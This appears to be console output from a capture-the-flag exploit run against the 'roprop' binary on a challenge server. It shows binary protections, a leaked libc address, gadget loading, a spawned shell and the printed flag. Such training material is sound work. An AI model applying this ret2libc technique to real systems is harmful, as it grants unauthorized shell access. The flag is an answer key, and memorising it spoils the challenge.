 [*] '/home/ctf/roprop'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to pwn.darkarmy.xyz on port 5002: Done
b'Welcome to the Solar Designer World.\n'
b'\n'
b"He have got something for you since late 19's.\n"
b'\n'
[*] Loaded 14 cached gadgets for './roprop'
[*] puts found at 0x7ffaac923a30
[*] '/home/ctf/libc6_2.27-3ubuntu1.2_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Libc base address found: 0x7ffaac8a3000
[*] Loaded 196 cached gadgets for 'libc6_2.27-3ubuntu1.2_amd64.so'
[*] Switching to interactive mode
Welcome to the Solar Designer World.
He have got something for you since late 19's.
/bin/sh
$ ls
bin
dev
flag.txt
lib
lib32
lib64
roprop
$ cat flag.txt
darkCTF{y0u_r0p_r0p_4nd_w0n}
$